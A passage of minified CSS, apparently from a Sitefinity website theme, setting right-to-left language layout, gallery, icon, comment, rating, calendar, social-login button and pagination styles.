.sf-search-input-wrapper,[lang^=ku] .list-inline,[lang^=ku] .list-unstyled,[lang^=ku] .media-left,[lang^=ku] .nav,[lang^=ku] .sf-profile .sf-profile-aside,[lang^=ku] .sf-search-input-wrapper,[lang^=ps] .list-inline,[lang^=ps] .list-unstyled,[lang^=ps] .media-left,[lang^=ps] .nav,[lang^=ps] .sf-profile .sf-profile-aside,[lang^=ps] .sf-search-input-wrapper,[lang^=tzm-arab] .list-inline,[lang^=tzm-arab] .list-unstyled,[lang^=tzm-arab] .media-left,[lang^=tzm-arab] .nav,[lang^=tzm-arab] .sf-profile .sf-profile-aside,[lang^=tzm-arab] .sf-search-input-wrapper,[lang^=ur] .list-inline,[lang^=ur] .list-unstyled,[lang^=ur] .media-left,[lang^=ur] .nav,[lang^=ur] .sf-profile .sf-profile-aside,[lang^=ur] .sf-search-input-wrapper,[lang^=uz-arab] .list-inline,[lang^=uz-arab] .list-unstyled,[lang^=uz-arab] .media-left,[lang^=uz-arab] .nav,[lang^=uz-arab] .sf-profile .sf-profile-aside,[lang^=uz-arab] .sf-search-input-wrapper,[lang^=yi] .list-inline,[lang^=yi] .list-unstyled,[lang^=yi] .media-left,[lang^=yi] .nav,[lang^=yi] .sf-profile .sf-profile-aside,[lang^=yi] .sf-search-input-wrapper{padding-right:0}.sf-Gallery-next,.sf-Gallery-prev{padding-bottom:0}.sf-Progress-page-title,[lang^=ar] .checkbox input[type=checkbox],[lang^=ar] .checkbox label,[lang^=ar] .radio input[type=radio],[lang^=ar] .radio label,[lang^=dv] .checkbox input[type=checkbox],[lang^=dv] .checkbox label,[lang^=dv] .radio input[type=radio],[lang^=dv] .radio label,[lang^=fa] .checkbox input[type=checkbox],[lang^=fa] .checkbox label,[lang^=fa] .radio input[type=radio],[lang^=fa] .radio label,[lang^=ha] .checkbox input[type=checkbox],[lang^=ha] .checkbox label,[lang^=ha] .radio input[type=radio],[lang^=ha] .radio label,[lang^=he] .checkbox input[type=checkbox],[lang^=he] .checkbox label,[lang^=he] .radio input[type=radio],[lang^=he] .radio label,[lang^=ks] .checkbox input[type=checkbox],[lang^=ks] .checkbox label,[lang^=ks] .radio input[type=radio],[lang^=ks] .radio label,[lang^=ku] .checkbox input[type=checkbox],[lang^=ku] .checkbox label,[lang^=ku] .radio input[type=radio],[lang^=ku] .radio label,[lang^=ps] .checkbox input[type=checkbox],[lang^=ps] .checkbox label,[lang^=ps] .radio input[type=radio],[lang^=ps] .radio label,[lang^=tzm-arab] .checkbox input[type=checkbox],[lang^=tzm-arab] .checkbox label,[lang^=tzm-arab] .radio input[type=radio],[lang^=tzm-arab] .radio label,[lang^=ur] .checkbox input[type=checkbox],[lang^=ur] .checkbox label,[lang^=ur] .radio input[type=radio],[lang^=ur] .radio label,[lang^=uz-arab] .checkbox input[type=checkbox],[lang^=uz-arab] .checkbox label,[lang^=uz-arab] .radio input[type=radio],[lang^=uz-arab] .radio label,[lang^=yi] .checkbox input[type=checkbox],[lang^=yi] .checkbox label,[lang^=yi] .radio input[type=radio],[lang^=yi] .radio label{padding-left:0}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-top:.25rem}.sf-Comments-list .sf-Comments-list-author{padding-right:.25rem}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-bottom:.25rem}.sf-lang-selector a,.sf-media .media-left,.sf-search-input-wrapper,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-right:.5rem}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong,[lang^=ar] .media-left,[lang^=ar] .sf-search-input-wrapper,[lang^=dv] .media-left,[lang^=dv] .sf-search-input-wrapper,[lang^=fa] .media-left,[lang^=fa] .sf-search-input-wrapper,[lang^=ha] .media-left,[lang^=ha] .sf-search-input-wrapper,[lang^=he] .media-left,[lang^=he] .sf-search-input-wrapper,[lang^=ks] .media-left,[lang^=ks] .sf-search-input-wrapper,[lang^=ku] .media-left,[lang^=ku] .sf-search-input-wrapper,[lang^=ps] .media-left,[lang^=ps] .sf-search-input-wrapper,[lang^=tzm-arab] .media-left,[lang^=tzm-arab] .sf-search-input-wrapper,[lang^=ur] .media-left,[lang^=ur] .sf-search-input-wrapper,[lang^=uz-arab] .media-left,[lang^=uz-arab] .sf-search-input-wrapper,[lang^=yi] .media-left,[lang^=yi] .sf-search-input-wrapper{padding-left:.5rem}body[contenteditable=true]{padding:1.5rem}.sf-profile .sf-profile-aside,[lang^=ar] .checkbox label,[lang^=ar] .radio label,[lang^=dv] .checkbox label,[lang^=dv] .radio label,[lang^=fa] .checkbox label,[lang^=fa] .radio label,[lang^=ha] .checkbox label,[lang^=ha] .radio label,[lang^=he] .checkbox label,[lang^=he] .radio label,[lang^=ks] .checkbox label,[lang^=ks] .radio label,[lang^=ku] .checkbox label,[lang^=ku] .radio label,[lang^=ps] .checkbox label,[lang^=ps] .radio label,[lang^=tzm-arab] .checkbox label,[lang^=tzm-arab] .radio label,[lang^=ur] .checkbox label,[lang^=ur] .radio label,[lang^=uz-arab] .checkbox label,[lang^=uz-arab] .radio label,[lang^=yi] .checkbox label,[lang^=yi] .radio label{padding-right:1.5rem}[lang^=ar] .sf-profile .sf-profile-aside,[lang^=dv] .sf-profile .sf-profile-aside,[lang^=fa] .sf-profile .sf-profile-aside,[lang^=ha] .sf-profile .sf-profile-aside,[lang^=he] .sf-profile .sf-profile-aside,[lang^=ks] .sf-profile .sf-profile-aside,[lang^=ku] .sf-profile .sf-profile-aside,[lang^=ps] .sf-profile .sf-profile-aside,[lang^=tzm-arab] .sf-profile .sf-profile-aside,[lang^=ur] .sf-profile .sf-profile-aside,[lang^=uz-arab] .sf-profile .sf-profile-aside,[lang^=yi] .sf-profile .sf-profile-aside{padding-left:1.5rem}.sf-Gallery-next,.sf-Gallery-prev{padding-right:2rem}.sf-Gallery-next,.sf-Gallery-prev{padding-left:2rem}.sf-icon-txt{display:inline-block;position:relative;line-height:normal}.sf-icon-txt [class^=sf-icon-txt-]{position:absolute;height:auto;font-size:.5em;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;background-color:#333;line-height:normal}.sf-icon-txt .sf-icon-txt-xlsx{background-color:#38ab63}.sf-icon-txt .sf-icon-txt-doc,.sf-icon-txt .sf-icon-txt-docx{background-color:#1a8cff}.sf-icon-txt .sf-icon-txt-ppt,.sf-icon-txt .sf-icon-txt-pptx{background-color:#ed8527}.sf-icon-txt .sf-icon-txt-pdf{background-color:#ff4848}.sf-icon-txt .sf-icon-txt-zip{background-color:#596c9b}.sf-icon-xxs{height:14px;width:14px}.sf-icon-xs{height:16px;width:16px}.sf-icon-txt-sm{padding:.1em .2em;top:31%;right:-10%}.sf-icon-sm{height:24px;width:24px}.sf-icon-txt-md{padding:.2em .4em;top:47%;right:0}.sf-icon-lg{height:40px;width:40px}.sf-icon-file{fill:#ccc}.sf-icon-feed{fill:#eb742f}.sf-icon-comment{fill:#63b5f0}.sf-icon-tumblr{fill:#426d9b}.sf-icon-myspace{fill:#008dde}.sf-icon-facebook{fill:#5d82d1}.sf-icon-twitter{fill:#38bcf5}.sf-icon-blogger{fill:#ff9233}.sf-icon-delicious{fill:#377bda}.sf-icon-stumble-upon{fill:#ff5c30}.sf-icon-reddit{fill:#9bbad9}.sf-icon-mailto{fill:#596c9b}.sf-icon-digg{fill:#596c9b}.sf-icon-google{fill:#347df4}.sf-loading:after,.sf-loading:before,.sf-loading>span{background-color:#9cc5f7;height:30px;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.1s infinite ease-in-out;animation:stretchdelay 1.1s infinite ease-in-out}.sf-loading{height:30px;width:6px;position:relative;margin:-5px 0 0 12px}.sf-loading:after,.sf-loading:before{content:" ";position:absolute;top:0}.sf-loading:before{-webkit-animation-delay:-1.2s;animation-delay:-1.2s;left:-10px}.sf-loading:after{-webkit-animation-delay:-1s;animation-delay:-1s;right:-10px}.sf-loading-wrapper{position:absolute;z-index:902;background:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0}.sf-loading-wrapper .sf-loading{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);background-color:#105ab5}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);background-color:#105ab5}}.sf-media .sf-img-thmb a{display:block;width:120px;height:90px;overflow:hidden}.sf-media .sf-video-thmb{position:relative;width:120px;height:90px;background-color:#000}.sf-media .sf-video-thmb a{display:block;margin-top:-35px;position:absolute;top:50%;height:70px;overflow:hidden}.sf-media .sf-video-thmb a .sf-icon-play{margin-left:-15px;margin-top:-15px;position:absolute;left:50%;top:50%;width:30px;height:30px;border-radius:50%;background-color:#000;opacity:.8}.sf-media .sf-video-thmb a .sf-icon-play:hover{background-color:#333}.sf-media .sf-video-thmb a .sf-icon-play:before{display:block;position:absolute;left:12px;top:9px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:8px solid #fff;content:""}.sf-Gallery-thumbs-container{overflow:hidden}.sf-Gallery-thumbs a{display:inline-block;border:5px solid transparent;line-height:120px;overflow:hidden;cursor:pointer}.sf-Gallery-thumbs a.is-selected{border-color:#428bca}.sf-Gallery-thumbs a>img{vertical-align:middle}.sf-Gallery-image{position:relative;height:600px;text-align:center;background:#e4e4e4;border:1px solid #e4e4e4;line-height:600px}.sf-Gallery-image>img{max-height:100%;width:auto;display:inline-block}.sf-Gallery-next,.sf-Gallery-prev{cursor:pointer;position:absolute;height:600px;width:50%;left:0;top:0;text-align:left;font-family:Verdana;color:#000;font-size:40px;line-height:600px;text-shadow:0 0 3px #fff;opacity:0;transition:opacity .2s ease;background:rgba(0,0,0,.1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sf-Gallery-next:focus,.sf-Gallery-next:hover,.sf-Gallery-prev:focus,.sf-Gallery-prev:hover{opacity:1;color:#000}.sf-Gallery-prev{background:linear-gradient(to right,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 100%)}.sf-Gallery-next{background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.1) 100%);left:auto;right:0;text-align:right}.sf-Gallery-prev--simple{float:left}.sf-Gallery-next--simple{float:right}.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb{display:inline-block;width:160px;height:170px;border:5px solid transparent;cursor:pointer}.sf-Gallery-thumbs.sf-Gallery-thumbs--video a{display:block;border:1px;width:160px;height:130px;overflow:hidden;cursor:pointer}.sf-Gallery-thumbs.sf-Gallery-thumbs--video h3{font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sf-Gallery-thumbs .sf-Gallery-thumb{float:left}[lang^=ar] .sf-Gallery-thumb,[lang^=dv] .sf-Gallery-thumb,[lang^=fa] .sf-Gallery-thumb,[lang^=ha] .sf-Gallery-thumb,[lang^=he] .sf-Gallery-thumb,[lang^=ks] .sf-Gallery-thumb,[lang^=ku] .sf-Gallery-thumb,[lang^=ps] .sf-Gallery-thumb,[lang^=tzm-arab] .sf-Gallery-thumb,[lang^=ur] .sf-Gallery-thumb,[lang^=uz-arab] .sf-Gallery-thumb,[lang^=yi] .sf-Gallery-thumb{float:right}[lang^=ar] .sf-Gallery-prev--simple,[lang^=dv] .sf-Gallery-prev--simple,[lang^=fa] .sf-Gallery-prev--simple,[lang^=ha] .sf-Gallery-prev--simple,[lang^=he] .sf-Gallery-prev--simple,[lang^=ks] .sf-Gallery-prev--simple,[lang^=ku] .sf-Gallery-prev--simple,[lang^=ps] .sf-Gallery-prev--simple,[lang^=tzm-arab] .sf-Gallery-prev--simple,[lang^=ur] .sf-Gallery-prev--simple,[lang^=uz-arab] .sf-Gallery-prev--simple,[lang^=yi] .sf-Gallery-prev--simple{float:right}[lang^=ar] .sf-Gallery-next--simple,[lang^=dv] .sf-Gallery-next--simple,[lang^=fa] .sf-Gallery-next--simple,[lang^=ha] .sf-Gallery-next--simple,[lang^=he] .sf-Gallery-next--simple,[lang^=ks] .sf-Gallery-next--simple,[lang^=ku] .sf-Gallery-next--simple,[lang^=ps] .sf-Gallery-next--simple,[lang^=tzm-arab] .sf-Gallery-next--simple,[lang^=ur] .sf-Gallery-next--simple,[lang^=uz-arab] .sf-Gallery-next--simple,[lang^=yi] .sf-Gallery-next--simple{float:left}[lang^=ar] .mfp-counter,[lang^=dv] .mfp-counter,[lang^=fa] .mfp-counter,[lang^=ha] .mfp-counter,[lang^=he] .mfp-counter,[lang^=ks] .mfp-counter,[lang^=ku] .mfp-counter,[lang^=ps] .mfp-counter,[lang^=tzm-arab] .mfp-counter,[lang^=ur] .mfp-counter,[lang^=uz-arab] .mfp-counter,[lang^=yi] .mfp-counter{right:auto;left:0}.right-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid}.dropdown-submenu{position:relative}.dropdown-submenu .nav-link{white-space:nowrap}.dropdown-submenu .dropdown-item:focus+.dropdown-menu,.dropdown-submenu .nav-link:focus+.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{left:100%;top:0;display:block}.dropdown.show .nav-link,.dropdown.show .nav-link:hover{color:rgba(0,0,0,.9)}@media (max-width:767px){.navbar-collapse .dropdown-menu{background-color:transparent;border:0}.navbar-collapse .dropdown-submenu .dropdown-menu{padding-left:20px;display:block}.navbar-collapse .right-caret{display:none}}[lang^=ar] .navbar-header,[lang^=dv] .navbar-header,[lang^=fa] .navbar-header,[lang^=ha] .navbar-header,[lang^=he] .navbar-header,[lang^=ks] .navbar-header,[lang^=ku] .navbar-header,[lang^=ps] .navbar-header,[lang^=tzm-arab] .navbar-header,[lang^=ur] .navbar-header,[lang^=uz-arab] .navbar-header,[lang^=yi] .navbar-header{float:right}[lang^=ar] .navbar-nav,[lang^=dv] .navbar-nav,[lang^=fa] .navbar-nav,[lang^=ha] .navbar-nav,[lang^=he] .navbar-nav,[lang^=ks] .navbar-nav,[lang^=ku] .navbar-nav,[lang^=ps] .navbar-nav,[lang^=tzm-arab] .navbar-nav,[lang^=ur] .navbar-nav,[lang^=uz-arab] .navbar-nav,[lang^=yi] .navbar-nav{float:right}[lang^=ar] .navbar-nav>li,[lang^=dv] .navbar-nav>li,[lang^=fa] .navbar-nav>li,[lang^=ha] .navbar-nav>li,[lang^=he] .navbar-nav>li,[lang^=ks] .navbar-nav>li,[lang^=ku] .navbar-nav>li,[lang^=ps] .navbar-nav>li,[lang^=tzm-arab] .navbar-nav>li,[lang^=ur] .navbar-nav>li,[lang^=uz-arab] .navbar-nav>li,[lang^=yi] .navbar-nav>li{float:right}[lang^=ar] .dropdown-menu,[lang^=dv] .dropdown-menu,[lang^=fa] .dropdown-menu,[lang^=ha] .dropdown-menu,[lang^=he] .dropdown-menu,[lang^=ks] .dropdown-menu,[lang^=ku] .dropdown-menu,[lang^=ps] .dropdown-menu,[lang^=tzm-arab] .dropdown-menu,[lang^=ur] .dropdown-menu,[lang^=uz-arab] .dropdown-menu,[lang^=yi] .dropdown-menu{left:auto;right:0}[lang^=ar] .dropdown-submenu:hover>.dropdown-menu,[lang^=dv] .dropdown-submenu:hover>.dropdown-menu,[lang^=fa] .dropdown-submenu:hover>.dropdown-menu,[lang^=ha] .dropdown-submenu:hover>.dropdown-menu,[lang^=he] .dropdown-submenu:hover>.dropdown-menu,[lang^=ks] .dropdown-submenu:hover>.dropdown-menu,[lang^=ku] .dropdown-submenu:hover>.dropdown-menu,[lang^=ps] .dropdown-submenu:hover>.dropdown-menu,[lang^=tzm-arab] .dropdown-submenu:hover>.dropdown-menu,[lang^=ur] .dropdown-submenu:hover>.dropdown-menu,[lang^=uz-arab] .dropdown-submenu:hover>.dropdown-menu,[lang^=yi] .dropdown-submenu:hover>.dropdown-menu{left:0;right:100%}[lang^=ar] .right-caret,[lang^=dv] .right-caret,[lang^=fa] .right-caret,[lang^=ha] .right-caret,[lang^=he] .right-caret,[lang^=ks] .right-caret,[lang^=ku] .right-caret,[lang^=ps] .right-caret,[lang^=tzm-arab] .right-caret,[lang^=ur] .right-caret,[lang^=uz-arab] .right-caret,[lang^=yi] .right-caret{border-left:0;border-right:4px solid}[lang^=ar] .nav-tabs>li,[lang^=dv] .nav-tabs>li,[lang^=fa] .nav-tabs>li,[lang^=ha] .nav-tabs>li,[lang^=he] .nav-tabs>li,[lang^=ks] .nav-tabs>li,[lang^=ku] .nav-tabs>li,[lang^=ps] .nav-tabs>li,[lang^=tzm-arab] .nav-tabs>li,[lang^=ur] .nav-tabs>li,[lang^=uz-arab] .nav-tabs>li,[lang^=yi] .nav-tabs>li{float:right}[lang^=ar] .nav-stacked>li,[lang^=dv] .nav-stacked>li,[lang^=fa] .nav-stacked>li,[lang^=ha] .nav-stacked>li,[lang^=he] .nav-stacked>li,[lang^=ks] .nav-stacked>li,[lang^=ku] .nav-stacked>li,[lang^=ps] .nav-stacked>li,[lang^=tzm-arab] .nav-stacked>li,[lang^=ur] .nav-stacked>li,[lang^=uz-arab] .nav-stacked>li,[lang^=yi] .nav-stacked>li{float:none}.nav-sitemap{display:table;width:100%;overflow:hidden}.nav-sitemap li{list-style-type:none}.nav-sitemap>li{display:table-cell;border-left:1px solid #ccc}.nav-sitemap>li:first-child{border-left-width:0}@media only screen and (max-width:480px){.nav-sitemap{display:block}.nav-sitemap>li{display:block;border-left-width:0}.nav-sitemap>li:first-child{border-top-width:0}}@media only screen and (min-width:480px) and (max-width:768px){.nav-sitemap{display:block}.nav-sitemap>li{margin-left:1%;margin-right:1%;float:left;width:48%;border-left-width:0}.nav-sitemap>li:nth-child(odd){clear:both}}[lang^=ar] .nav-pills>li,[lang^=dv] .nav-pills>li,[lang^=fa] .nav-pills>li,[lang^=ha] .nav-pills>li,[lang^=he] .nav-pills>li,[lang^=ks] .nav-pills>li,[lang^=ku] .nav-pills>li,[lang^=ps] .nav-pills>li,[lang^=tzm-arab] .nav-pills>li,[lang^=ur] .nav-pills>li,[lang^=uz-arab] .nav-pills>li,[lang^=yi] .nav-pills>li{float:right}.nav-stacked{flex-direction:column}[lang^=ar] .nav-stacked>li,[lang^=dv] .nav-stacked>li,[lang^=fa] .nav-stacked>li,[lang^=ha] .nav-stacked>li,[lang^=he] .nav-stacked>li,[lang^=ks] .nav-stacked>li,[lang^=ku] .nav-stacked>li,[lang^=ps] .nav-stacked>li,[lang^=tzm-arab] .nav-stacked>li,[lang^=ur] .nav-stacked>li,[lang^=uz-arab] .nav-stacked>li,[lang^=yi] .nav-stacked>li{float:none}ul.sf-autocomplete{position:absolute;background:#fff;border:1px solid #ccc;list-style:none}ul.sf-autocomplete .ui-menu-item-wrapper{padding:3px;color:#000}ul.sf-autocomplete .ui-menu-item-wrapper.ui-state-active{background-color:#eee}ul.sf-autocomplete .ui-menu-item-wrapper:hover{cursor:pointer}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sf-facets-filter-label{background-color:rgba(108,117,125,.1)!important}.sf-facets-remove-filter{right:0}[lang^=ar] .form-check,[lang^=dv] .form-check,[lang^=fa] .form-check,[lang^=ha] .form-check,[lang^=he] .form-check,[lang^=ks] .form-check,[lang^=ku] .form-check,[lang^=ps] .form-check,[lang^=tzm-arab] .form-check,[lang^=ur] .form-check,[lang^=uz-arab] .form-check,[lang^=yi] .form-check{padding-right:1.25rem;padding-left:0}[lang^=ar] .form-check-input,[lang^=dv] .form-check-input,[lang^=fa] .form-check-input,[lang^=ha] .form-check-input,[lang^=he] .form-check-input,[lang^=ks] .form-check-input,[lang^=ku] .form-check-input,[lang^=ps] .form-check-input,[lang^=tzm-arab] .form-check-input,[lang^=ur] .form-check-input,[lang^=uz-arab] .form-check-input,[lang^=yi] .form-check-input{margin-right:-1.25rem;margin-left:0}.sf-profile .sf-profile-avatar{display:inline-block;margin-bottom:10px;position:relative}.sf-profile .sf-profile-avatar .sf-remove{position:absolute;top:5px;right:5px;outline:0}.sf-profile textarea{min-height:100px}.sf-profile .media-object img{max-width:none}.sf-list--expandable a[data-sf-role=toggleLink] svg{fill:#999;height:1em;width:1em}.sf-list--expandable .sf-list-expand{float:right}[lang^=ar] .sf-list-item,[lang^=dv] .sf-list-item,[lang^=fa] .sf-list-item,[lang^=ha] .sf-list-item,[lang^=he] .sf-list-item,[lang^=ks] .sf-list-item,[lang^=ku] .sf-list-item,[lang^=ps] .sf-list-item,[lang^=tzm-arab] .sf-list-item,[lang^=ur] .sf-list-item,[lang^=uz-arab] .sf-list-item,[lang^=yi] .sf-list-item{float:right}[lang^=ar] .sf-list-expand,[lang^=dv] .sf-list-expand,[lang^=fa] .sf-list-expand,[lang^=ha] .sf-list-expand,[lang^=he] .sf-list-expand,[lang^=ks] .sf-list-expand,[lang^=ku] .sf-list-expand,[lang^=ps] .sf-list-expand,[lang^=tzm-arab] .sf-list-expand,[lang^=ur] .sf-list-expand,[lang^=uz-arab] .sf-list-expand,[lang^=yi] .sf-list-expand{float:left}[lang^=ar] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=dv] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=fa] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ha] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=he] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ks] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ku] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ps] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=tzm-arab] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ur] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=uz-arab] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=yi] .sf-list--expandable .glyphicon-chevron-right:before{content:"\e079"}.sf-lang-selector a{display:block;font-size:1rem;border-radius:8px}.sf-lang-selector a.selected{background-color:#f2f2f2;color:#333}.sf-lang-selector label select{display:block;font-weight:400}.sf-Comments [class^=sf-icon]{display:inline-block}.sf-Comment-count{display:inline-block}.sf-Comment-count [class^=sf-icon]{display:inline-block;vertical-align:middle}.sf-Comment-count--block .sf-Comment-count{display:block}[data-sf-role=captcha-container],[data-sf-role=comments-load-more-button],[data-sf-role=comments-new-form-button],[data-sf-role=comments-new-logged-out-view],[data-sf-role=comments-new-message-error],[data-sf-role=comments-new-name-error],[data-sf-role=comments-new-pending-approval-message],[data-sf-role=comments-new-requires-authentication],[data-sf-role=comments-sort-new-button],[data-sf-role=comments-sort-old-button],[data-sf-role=error-message],[data-sf-role=list-loading-indicator],[data-sf-role=list-rating-wrapper],[data-sf-role=review-new-form-replacement],[data-sf-role=single-comment-template]{display:none}.sf-Comments-header h3{display:inline-block;margin-top:0}.sf-Comments-header .selected{color:#333}.sf-Comments-list .sf-Comments-list-author{border-right:1px solid #777}.sf-Comments-form textarea{min-height:90px}.sf-Comments-filter{float:right}.sf-Review-count{display:inline-block}.sf-Review-count--block .sf-Review-count{display:block}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count{display:block}[lang^=ar] .sf-Comments-filter,[lang^=dv] .sf-Comments-filter,[lang^=fa] .sf-Comments-filter,[lang^=ha] .sf-Comments-filter,[lang^=he] .sf-Comments-filter,[lang^=ks] .sf-Comments-filter,[lang^=ku] .sf-Comments-filter,[lang^=ps] .sf-Comments-filter,[lang^=tzm-arab] .sf-Comments-filter,[lang^=ur] .sf-Comments-filter,[lang^=uz-arab] .sf-Comments-filter,[lang^=yi] .sf-Comments-filter{float:left}.sf-Ratings{position:relative}.sf-Ratings .sf-Ratings-stars{display:inline-block;vertical-align:middle}.sf-Ratings .sf-Ratings-stars span{font-size:24px;color:#ccc}.sf-Ratings .sf-Ratings-stars label{z-index:2;cursor:pointer}.sf-Ratings .sf-Ratings-stars input{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:1px;opacity:.0001;position:absolute;top:auto;width:1px;z-index:1}.sf-Ratings .sf-Ratings-stars .hover span{color:#999}.sf-Ratings .sf-Ratings-stars .on span{color:#006cd8}.sf-Ratings .sf-Ratings-stars.sf-Ratings-stars--ronly span{cursor:default}.sf-Ratings .sf-Ratings-stars.sf-Ratings-stars--ronly span.on{color:#fc0}.sf-Ratings .sf-Ratings-average,.sf-Ratings .sf-Ratings-count{font-size:16px;vertical-align:middle}.sf-Ratings .sf-Ratings-count span{vertical-align:middle}.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{display:inline-block;font-size:1rem;border-radius:8px}.sf-site-selector a.selected,.sf-site-selector span.selected,.sf-site-selector strong.selected{background-color:#f2f2f2;color:#333}.sf-Code pre{color:#e83e8c}.sf-Tags-size1{font-size:11px}.sf-Tags-size2{font-size:13px}.sf-Tags-size3{font-size:18px}.sf-Tags-size4{font-size:24px}.sf-Tags-size5{font-size:30px}.sf-Tags-size6{font-size:36px}[lang^=ar] .checkbox input[type=checkbox],[lang^=dv] .checkbox input[type=checkbox],[lang^=fa] .checkbox input[type=checkbox],[lang^=ha] .checkbox input[type=checkbox],[lang^=he] .checkbox input[type=checkbox],[lang^=ks] .checkbox input[type=checkbox],[lang^=ku] .checkbox input[type=checkbox],[lang^=ps] .checkbox input[type=checkbox],[lang^=tzm-arab] .checkbox input[type=checkbox],[lang^=ur] .checkbox input[type=checkbox],[lang^=uz-arab] .checkbox input[type=checkbox],[lang^=yi] .checkbox input[type=checkbox]{margin-right:-20px}[lang^=ar] .radio input[type=radio],[lang^=dv] .radio input[type=radio],[lang^=fa] .radio input[type=radio],[lang^=ha] .radio input[type=radio],[lang^=he] .radio input[type=radio],[lang^=ks] .radio input[type=radio],[lang^=ku] .radio input[type=radio],[lang^=ps] .radio input[type=radio],[lang^=tzm-arab] .radio input[type=radio],[lang^=ur] .radio input[type=radio],[lang^=uz-arab] .radio input[type=radio],[lang^=yi] .radio input[type=radio]{margin-right:-20px}.sf-FileField .sf-icon-remove{display:inline-block;cursor:pointer;fill:#ccc}input[type=file].sf-FileField-input{display:inline-block}.sf-FormNav li.active{font-weight:700}.sf-FormNav-page{width:28px;height:28px;font-size:18px;font-weight:700;color:#999;border:1px solid #999;border-radius:50%}.active .sf-FormNav-page{color:#333;border-color:#333}.past .sf-FormNav-page:after{content:"✓"}.past .sf-FormNav-page-number{display:none}.sf-Progress-page-title,.sf-Progress-percent{font-size:1rem}.sf-Progress-percent{font-weight:700}.sf-Progress-page-title{display:inline-block}.sf-Progress-page-title li{display:none}.sf-Progress-page-title li.active{display:inline-block}div.k-event{border-radius:0}div.k-scheduler-header-wrap{text-align:left}div.k-scheduler-toolbar{line-height:32px}div.k-scheduler-toolbar .k-button-icon{height:32px}table.k-scheduler-monthview .k-scheduler-table td{height:90px}.sf-event-item{margin:0;min-height:100%;white-space:nowrap}.sf-event-link,.sf-event-title{display:inline-block}.sf-event-link{max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.sf-event-type{display:inline-block;width:15px;height:15px;border-radius:50%;vertical-align:middle}.sf-event-type.sf-event-type--all{background-color:#fff;border:1px solid #999}.sf-event-addToList{display:inline-block}.sf-calendarList-title{font-weight:700}.sf-calendarList-item{padding:5px 10px;border-radius:5px;cursor:pointer}.sf-calendarList-item.active{background:#f2f2f2}.k-scheduler-agendaview .sf-event-item{display:inline-block}.k-scheduler-agendaview .sf-event-type{display:none}.-sf-google-button{color:#d54f50;border-color:#d54f50}.-sf-google-button:hover{color:#fff;background-color:#d54f50;border-color:transparent}.-sf-facebook-button{color:#3e86b4;border-color:#3e86b4}.-sf-facebook-button:hover{color:#fff;background-color:#3e86b4;border-color:transparent}.-sf-github-button{color:#333;border-color:#333}.-sf-github-button:hover{color:#fff;background-color:#333;border-color:transparent}.-sf-yahoo-button{color:#410093;border-color:#410093}.-sf-yahoo-button:hover{color:#fff;background-color:#410093;border-color:transparent}.-sf-microsoft-button{color:#00a1f1;border-color:#00a1f1}.-sf-microsoft-button:hover{color:#fff;background-color:#00a1f1;border-color:transparent}.-sf-adfs-button{color:#00a1f1;border-color:#00a1f1}.-sf-adfs-button:hover{color:#fff;background-color:#00a1f1;border-color:transparent}.-sf-windows-button{color:#00bcf2;border-color:#00bcf2}.-sf-windows-button:hover{color:#fff;background-color:#00bcf2;border-color:transparent}.-sf-twitter-button{color:#1da1f2;border-color:#1da1f2}.-sf-twitter-button:hover{color:#fff;background-color:#1da1f2;border-color:transparent}.sf-registration-link{clear:both}[lang^=ar] .pagination,[lang^=dv] .pagination,[lang^=fa] .pagination,[lang^=ha] .pagination,[lang^=he] .pagination,[lang^=ks] .pagination,[lang^=ku] .pagination,[lang^=ps] .pagination,[lang^=tzm-arab] .pagination,[lang^=ur] .pagination,[lang^=uz-arab] .pagination,[lang^=yi] .pagination{padding-right:0}[lang^=ar] .page-item:first-child .page-link,[lang^=dv] .page-item:first-child .page-link,[lang^=fa] .page-item:first-child .page-link,[lang^=ha] .page-item:first-child .page-link,[lang^=he] .page-item:first-child .page-link,[lang^=ks] .page-item:first-child .page-link,[lang^=ku] .page-item:first-child .page-link,[lang^=ps] .page-item:first-child .page-link,[lang^=tzm-arab] .page-item:first-child .page-link,[lang^=ur] .page-item:first-child .page-link,[lang^=uz-arab] .page-item:first-child .page-link,[lang^=yi] .page-item:first-child .page-link{margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}[lang^=ar] .page-item:last-child .page-link,[lang^=dv] .page-item:last-child 